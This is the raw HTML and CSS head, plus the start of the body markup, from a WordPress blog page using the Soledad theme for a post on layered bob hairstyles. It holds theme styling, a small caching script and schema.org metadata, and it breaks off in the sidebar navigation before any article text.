			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "20 Of the Best Ideas for Layered Bob Hairstyles 2020",
    "description": "20 Of the Best Ideas for Layered Bob Hairstyles 2020 .Among all the latest trends in&hellip;",
    "datePublished": "2021-09-21",
    "datemodified": "2021-09-21",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/layered-bob-hairstyles-2020\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Layered Bob Hairstyles 2020 Best Of top 15 Layered Haircuts 2020 Gorgeous Layered Hair 2020-344496.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/hairstyle\/",
                "name": "Hairstyle"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/hairstyle\/bob-hairstyles\/",
                "name": "Bob Hairstyles"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/layered-bob-hairstyles-2020\/",
                "name": "20 Of the Best Ideas for Layered Bob Hairstyles 2020"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-163503 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
